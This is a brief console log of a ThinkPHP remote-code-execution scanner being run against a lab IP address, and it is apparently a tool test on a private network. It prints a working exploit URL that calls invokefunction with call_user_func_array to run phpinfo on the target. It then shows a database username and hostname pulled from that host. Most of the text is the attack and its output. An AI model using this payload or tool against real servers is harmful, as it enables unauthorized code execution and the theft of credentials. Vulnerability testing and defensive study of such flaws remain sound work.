 C:\Users\奇怪的yasuo\Desktop\thinkphp漏洞检测\ThinkphpRCE-master\ThinkphpRCE-master>python thinkphp_rce.py -u http://192
.168.201.128:8080/
[!][!][!] http://192.168.201.128:8080/ Start
[!] 日志文件路径探测:
[+] 检测Debug模式是否开启:
[+] Debug 模式未开启!
[!] thinkphp_RCE探测:
[!] 存在thinkphp_RCE! 可用Payload:
http://192.168.201.128:8080//?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]
=-1
[!] 尝试获取数据库配置:
[+] database username: root
[+] database hostname: 127.0.0.1